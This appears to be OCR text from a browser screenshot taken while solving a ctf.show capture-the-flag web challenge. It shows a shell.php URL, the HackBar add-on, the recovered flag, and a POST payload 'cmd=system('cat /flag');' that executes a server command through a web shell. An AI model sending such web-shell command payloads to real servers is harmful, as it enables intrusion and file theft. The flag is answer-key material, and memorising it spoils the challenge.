 必应
ctf.show
4584d601-e6a3-4e27-97d0-8c9a
https://4584d601-e6a3-4e27-97d0-8c9a7712355e.challenge.ctf.show/shell.php
导入书签... PHP 教程 | 菜鸟教程 CyberChef GitHub Dashboard 我的桌面 - 石墨文档 练习 文章 比赛 工具
ctfshow{aebf5d3e-3efa-482c-95a4-bad453a3f2f6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://4584d601-e6a3-4e27-97d0-8c9a7712355e.challenge.ctf.show/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
cmd=system('cat /flag');
H Sec-Fetch-Site: none